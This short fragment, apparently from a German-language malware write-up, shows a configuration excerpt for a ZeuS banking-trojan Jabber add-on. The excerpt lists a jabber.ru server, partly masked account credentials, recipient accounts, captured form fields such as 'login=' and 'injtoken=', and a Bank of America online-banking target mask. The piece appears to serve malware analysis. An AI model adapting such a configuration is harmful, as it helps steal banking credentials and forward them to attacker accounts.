 ZeuS – mit Instant Messaging ZeuS Jabber Add-on [im] server=jabber.ru username=glom*** password=qazx***** to=thekl***@jabber.ru to1=icq12***@jabber.ru to2=tank56***@jabber.ru ; name=mask ; mask  [keylist] ;key1="login=" key2="injtoken=" key3="inja1=" [list] ;test1=*onlineeast*.bankofamerica.com* 